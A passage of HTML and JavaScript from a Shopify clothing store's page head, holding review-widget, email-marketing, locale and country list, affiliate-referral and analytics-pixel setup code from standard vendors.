t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX?return_url=%2F%23k-hub",
    register: "/en-eu/account/register?return_url=%2F%23k-hub",
    logout: "/en-eu/account/logout",
    profile: "/en-eu/account",
    addresses: "/en-eu/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AX',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\